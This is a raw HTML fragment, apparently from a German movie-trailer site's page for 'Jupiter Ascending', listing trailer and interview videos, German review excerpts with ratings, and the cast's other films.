                            <a href="http://youtu.be/xvUycWvF45A" title="Jupiter Ascending - trailer 2 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/xvUycWvF45A" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 2 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">27.03.2014</span>
                            </div> 
                            <img src="/film-video-26106-Jupiter-Ascending-trailer-2.jpg" alt="Jupiter Ascending - trailer 2">
                            <a href="http://youtu.be/ftaFUoSFYwI" title="Jupiter Ascending - trailer 2" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/ftaFUoSFYwI" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 2</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">22.12.2013</span>
                            </div> 
                            <img src="/film-video-24001-Jupiter-Ascending-trailer-1.jpg" alt="Jupiter Ascending - trailer 1">
                            <a href="http://youtu.be/I5VOILBbA9M" title="Jupiter Ascending - trailer 1 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/I5VOILBbA9M" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 1 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">10.12.2013</span>
                            </div> 
                            <img src="/film-video-23650-Jupiter-Ascending-teaser-trailer-1.jpg" alt="Jupiter Ascending - teaser trailer 1">
                            <a href="http://youtu.be/9tWrq0YusyM" title="Jupiter Ascending - teaser trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/9tWrq0YusyM" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - teaser trailer 1</a>
                        </div>
                    </div>     </div>
               </div>   
       <div class="tabs-style-2">
       <ul class="nav nav-tabs hidden-xs" id="navVideoType" role="tablist">
    <li class="active"><a href="#interviews" role="tab" data-toggle="tab" aria-expanded="true">Videos - Interviews</a></li><li><a href="#hinterkulissen" role="tab" data-toggle="tab" aria-expanded="false">Videos - Hinter den Kulissen</a></li><li><a href="#anderevideos" role="tab" data-toggle="tab" aria-expanded="false">Alle anderen videos</a></li>   
       </ul>
       <select class="mb10 form-control visible-xs" id="selectVideoType" style="width:80%; z-index: 9999;">
         <option  selected value='0'>Videos - Interviews</option><option  value='1'>Videos - Hinter den Kulissen</option><option  value='2'>Alle anderen videos</option>       </select>
<div class="tab-content"><div class="tab-pane fade active in" id="interviews"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">02.02.2015</span>
                            </div> 
                            <img src="/film-video-31553-Jupiter-Ascending-Sean-Bean-Interview.jpg" alt="Jupiter Ascending - Sean Bean Interview">
                            <a href="http://youtu.be/pVbm_yvmE2Q" title="Jupiter Ascending - Sean Bean Interview" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/pVbm_yvmE2Q" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - Sean Bean Interview</a>
                        </div>
                    </div>     </div>
               </div><div class="tab-pane fade" id="hinterkulissen"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav2" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film2"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">26.05.2015</span>
                            </div> 
                            <img src="/film-video-33344-Jupiter-Ascending-Making-Of.jpg" alt="Jupiter Ascending - Making Of">
                            <a href="http://youtu.be/433nXNQwuVQ" title="Jupiter Ascending - Making Of [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/433nXNQwuVQ" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - Making Of [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">02.02.2015</span>
                            </div> 
                            <img src="/film-video-31551-Jupiter-Ascending-Featurette-Inside-the-Universe.jpg" alt="Jupiter Ascending - Featurette "Inside the Universe"">
                            <a href="http://youtu.be/sdLaNjDv-xA" title="Jupiter Ascending - Featurette "Inside the Universe"" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/sdLaNjDv-xA" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - Featurette "Inside the Universe"</a>
                        </div>
                    </div>     </div>
               </div><div class="tab-pane fade" id="anderevideos"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav3" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film3"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">21.01.2015</span>
                            </div> 
                            <img src="/film-video-31330-Jupiter-Ascending-TV-Spot-3.jpg" alt="Jupiter Ascending - TV Spot 3">
                            <a href="http://youtu.be/WRC8ikAPvRo" title="Jupiter Ascending - TV Spot 3 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/WRC8ikAPvRo" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - TV Spot 3 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">21.01.2015</span>
                            </div> 
                            <img src="/film-video-31329-Jupiter-Ascending-TV-Spot-2.jpg" alt="Jupiter Ascending - TV Spot 2">
                            <a href="http://youtu.be/HMOLdoV2g60" title="Jupiter Ascending - TV Spot 2 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/HMOLdoV2g60" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - TV Spot 2 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">21.01.2015</span>
                            </div> 
                            <img src="/film-video-31328-Jupiter-Ascending-TV-Spot-1.jpg" alt="Jupiter Ascending - TV Spot 1">
                            <a href="http://youtu.be/WJd70S0jBLU" title="Jupiter Ascending - TV Spot 1 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/WJd70S0jBLU" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - TV Spot 1 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">20.01.2015</span>
                            </div> 
                            <img src="/film-video-31292-Jupiter-Ascending-TV-Spot-1.jpg" alt="Jupiter Ascending - TV Spot 1">
                            <a href="http://youtu.be/zBdAwPxIGRY" title="Jupiter Ascending - TV Spot 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/zBdAwPxIGRY" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - TV Spot 1</a>
                        </div>
                    </div>     </div>
               </div></div>   
       </div>
</section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Jupiter Ascending</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="https://filmkompass.wordpress.com/2016/04/01/jupiter-ascending-2015/" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmkompas.png" alt="Selbst 170 Millionen Dollar und ein über 600 Seiten starkes Drehbuch machen noch keinen Hit. Die Wachowskis mussten den Start ihres Films auch noch verschieben, da die Special Effects noch nicht fertig animiert waren. Kurzum: Vor und nach dem Filmstart hörte man nur Schlechtes &#8211; und das zu R">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmkompass</h6>
                    <small>Selbst 170 Millionen Dollar und ein über 600 Seiten starkes Drehbuch machen noch keinen Hit. Die Wachowskis mussten den Start ihres Films auch noch verschieben, da die Special Effects noch nicht fertig animiert waren. Kurzum: Vor und nach dem Filmstart hörte man nur Schlechtes &#8211; und das zu R</small> <a href="https://filmkompass.wordpress.com/2016/04/01/jupiter-ascending-2015/" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="30" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>3 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 01.04.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.cineclub.de/filmarchiv/2015/jupiter-ascending.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_cineclub.png" alt="">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Cineclub</h6>
                    <small></small> <a href="http://www.cineclub.de/filmarchiv/2015/jupiter-ascending.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 24.08.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmfutter.com/jupiter-ascending" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmfutter.png" alt="Die Menschen auf der Erde wissen nicht, dass sie nur ein kleiner Teil der intergalaktischen Wertschöpfungskette sind. Allerdings bewohnt auch die junge Jupiter Jones (Mila Kunis) diesen Planeten, welche die genetische Wiedergeburt der Königin des Universums ist. Sie könnte ihren Anspruch auf den ">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmfutter</h6>
                    <small>Die Menschen auf der Erde wissen nicht, dass sie nur ein kleiner Teil der intergalaktischen Wertschöpfungskette sind. Allerdings bewohnt auch die junge Jupiter Jones (Mila Kunis) diesen Planeten, welche die genetische Wiedergeburt der Königin des Universums ist. Sie könnte ihren Anspruch auf den </small> <a href="http://www.filmfutter.com/jupiter-ascending" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="30" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>3 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 07.02.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.fuenf-filmfreunde.de/2015/02/06/jupiter-ascending-review/" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_funf.png" alt="Jupiter Ascending ist ein gutes Beispiel für die Stärken und Schwächen der Wachowskies. Doch im Gegensatz zu vielen Kritikern, hatte ich an diesem hemmungslos trashigen und grandios aussehenden Sci-Fi Epos absolut meinen Spaß.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Die Fünf Filmfreunde</h6>
                    <small>Jupiter Ascending ist ein gutes Beispiel für die Stärken und Schwächen der Wachowskies. Doch im Gegensatz zu vielen Kritikern, hatte ich an diesem hemmungslos trashigen und grandios aussehenden Sci-Fi Epos absolut meinen Spaß.</small> <a href="http://www.fuenf-filmfreunde.de/2015/02/06/jupiter-ascending-review/" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 06.02.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmstarts.de/kritiken/198721/kritik.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmstarts.gif" alt="Eine Weltraum-Oper! Sind die nicht längst out? Und es gibt einen sprechenden Waschbären mit Raketenwerfer! Wer soll das denn ernstnehmen? Keinem Marvel-Projekt wurde vorab mit so viel Skepsis begegnet wie „Guardians of the Galaxy“, zumindest bi...">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmstarts</h6>
                    <small>Eine Weltraum-Oper! Sind die nicht längst out? Und es gibt einen sprechenden Waschbären mit Raketenwerfer! Wer soll das denn ernstnehmen? Keinem Marvel-Projekt wurde vorab mit so viel Skepsis begegnet wie „Guardians of the Galaxy“, zumindest bi...</small> <a href="http://www.filmstarts.de/kritiken/198721/kritik.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="60" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>6 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 03.02.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.kritiken.de/filmkritik/jupiter-ascending-24397.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_kritiken.png" alt="Mit Spannung sah so mancher Kinogänger im Sommer 2014 dem neuen Science-Fiction-Epos der einst gefeierten „Matrix“-Schöpfer Lana und Andy Wachowski entgegen. Dann kam allerdings die große Überraschung. Nur wenige Wochen vor dem geplanten Kinostart gab Warner Brothers bekannt, dass man den Bl">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Kritiken</h6>
                    <small>Mit Spannung sah so mancher Kinogänger im Sommer 2014 dem neuen Science-Fiction-Epos der einst gefeierten „Matrix“-Schöpfer Lana und Andy Wachowski entgegen. Dann kam allerdings die große Überraschung. Nur wenige Wochen vor dem geplanten Kinostart gab Warner Brothers bekannt, dass man den Bl</small> <a href="http://www.kritiken.de/filmkritik/jupiter-ascending-24397.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="50" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>5 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 03.02.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.moviejones.de/kritiken/jupiter-ascending-kritik-3661.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/movie-jones.png" alt="Jupiter Jones (Mila Kunis) ist wie viele von uns durch und durch gew&ouml;hnlich. Dennoch ist ihr Leben von gr&ouml;&szlig;ter Bedeutung. Denn die Welt, in der sie lebt, ist nur Teil eines gewaltigen industriellen Apparates, der die gesamte Galaxie umspannt. W&auml;hrend die Menschheit und auch Jupi">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Moviejones</h6>
                    <small>Jupiter Jones (Mila Kunis) ist wie viele von uns durch und durch gew&ouml;hnlich. Dennoch ist ihr Leben von gr&ouml;&szlig;ter Bedeutung. Denn die Welt, in der sie lebt, ist nur Teil eines gewaltigen industriellen Apparates, der die gesamte Galaxie umspannt. W&auml;hrend die Menschheit und auch Jupi</small> <a href="http://www.moviejones.de/kritiken/jupiter-ascending-kritik-3661.html" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="30" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>3 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 03.02.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.spielfilm.de/filme/2994019/jupiter-ascending/kritik" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_spielfilm.gif" alt="Lange ist es her, dass die Filmemacher Andy und Lana Wachowski mit ihrem philosophisch angehauchten Science-Fiction-Actioner "Matrix" für reichlich Furore sorgen konnten. Neue Kinovisionäre schienen im Jahr 1999 geboren, doch wie so oft im knallharten Hollywood-Geschäft folgte auf den großen Triumph bittere Ernüchterung. Zuletzt versuchte sich das Geschwisterpaar gemeinsam mit Tom Tykwer an der epochenübergreifenden Romanadaption "Cloud Atlas" und legte damit ein Stück ambitioniertes Erz">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">SpielFilm</h6>
                    <small>Lange ist es her, dass die Filmemacher Andy und Lana Wachowski mit ihrem philosophisch angehauchten Science-Fiction-Actioner "Matrix" für reichlich Furore sorgen konnten. Neue Kinovisionäre schienen im Jahr 1999 geboren, doch wie so oft im knallharten Hollywood-Geschäft folgte auf den großen Triumph bittere Ernüchterung. Zuletzt versuchte sich das Geschwisterpaar gemeinsam mit Tom Tykwer an der epochenübergreifenden Romanadaption "Cloud Atlas" und legte damit ein Stück ambitioniertes Erz</small> <a href="http://www.spielfilm.de/filme/2994019/jupiter-ascending/kritik" title="Weiterlesen - Jupiter Ascending" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="40" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>4 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 02.02.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5">Videos - Rezensionen</h3>
                  <div id="customNav4" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film4"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">10.12.2013</span>
                            </div> 
                            <img src="/film-video-23651-Jupiter-Ascending-teaser-trailer-review.jpg" alt="Jupiter Ascending - teaser trailer review">
                            <a href="http://youtu.be/zNhUYS0LwUo" title="Jupiter Ascending - teaser trailer review" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/zNhUYS0LwUo" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - teaser trailer review</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/9655/Jupiter-Ascending'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Jupiter+Ascending https://www.abinskino.com/film/trailer/9655/Jupiter-Ascending'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/9655/Jupiter-Ascending&prefilltext=Jupiter+Ascending'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Jupiter+Ascending'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Mila Kunis">M. Kunis</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Channing Tatum">C. Tatum</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Sean Bean">S. Bean</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Eddie Redmayne">Eddie Redmayne</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28259/Goodrich" id="movieImage"><img src="/film-kino28259-Goodrich.jpg"  alt="Goodrich" width="60" height="79" style="border:1px solid #000" title="Goodrich" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26395/Luckiest-Girl-Alive" id="movieImage"><img src="/film-kino26395-Luckiest-Girl-Alive.jpg"  alt="Luckiest Girl Alive" width="60" height="79" style="border:1px solid #000" title="Luckiest Girl Alive" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24817/Breaking-News-in-Yuba-County" id="movieImage"><img src="/film-kino24817-Breaking-News-in-Yuba-County.jpg"  alt="Breaking News in Yuba County" width="60" height="79" style="border:1px solid #000" title="Breaking News in Yuba County" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23566/American-Psycho-II-All-American-Girl" id="movieImage"><img src="/film-kino23566-American-Psycho-II-All-American-Girl.jpg"  alt="American Psycho II: All American Girl" width="60" height="79" style="border:1px solid #000" title="American Psycho II: All American Girl" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28071/Blink-Twice" id="movieImage"><img src="/film-kino28071-Blink-Twice.jpg"  alt="Blink Twice" width="60" height="79" style="border:1px solid #000" title="Blink Twice" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27990/Fly-Me-to-the-Moon" id="movieImage"><img src="/film-kino27990-Fly-Me-to-the-Moon.jpg"  alt="Fly Me to the Moon" width="60" height="79" style="border:1px solid #000" title="Fly Me to the Moon" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26649/Magic-Mikes-Last-Dance" id="movieImage"><img src="/film-kino26649-Magic-Mikes-Last-Dance.jpg"  alt="Magic Mike's Last Dance" width="60" height="79" style="border:1px solid #000" title="Magic Mike's Last Dance" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25665/Dog" id="movieImage"><img src="/film-kino25665-Dog.jpg"  alt="Dog" width="60" height="79" style="border:1px solid #000" title="Dog" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29288/Anemone" id="movieImage"><img src="/film-kino29288-Anemone.jpg"  alt="Anemone" width="60" height="79" style="border:1px solid #000" title="Anemone" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28990/Deep-Cover" id="movieImage"><img src="/film-kino28990-Deep-Cover.jpg"  alt="Deep Cover" width="60" height="79" style="border:1px solid #000" title="Deep Cover" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28223/Buffalo-Kids" id="movieImage"><img src="/film-kino28223-Buffalo-Kids.jpg"  alt="Buffalo Kids" width="60" height="79" style="border:1px solid #000" title="Buffalo Kids" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26729/Mummies" id="movieImage"><img src="/film-kino26729-Mummies.jpg"  alt="Mummies" width="60" height="79" style="border:1px solid #000" title="Mummies" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26400/The-Good-Nurse" id="movieImage"><img src="/film-kino26400-The-Good-Nurse.jpg"  alt="The Good Nurse" width="60" height="79" style="border:1px solid #000" title="The Good Nurse" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24498/The-Trial-of-the-Chicago-7" id="movieImage"><img src="/film-kino24498-The-Trial-of-the-Chicago-7.jpg"  alt="The Trial of the Chicago 7" width="60" height="79" style="border:1px solid #000" title="The Trial of the Chicago 7" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19605/The-Aeronauts" id="movieImage"><img src="/film-kino19605-The-Aeronauts.jpg"  alt="The Aeronauts" width="60" height="79" style="border:1px solid #000" title="The Aeronauts" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17327/Fantastic-Beasts-The-Crimes-of-Grindelwald" id="movieImage"><img src="/film-kino17327-Fantastic-Beasts-The-Crimes-of-Grindelwald.jpg"  alt="Fantastic Beasts: The Crimes of Grindelwald" width="60" height="79" style="border:1px solid #000" title="Fantastic Beasts: The Crimes of 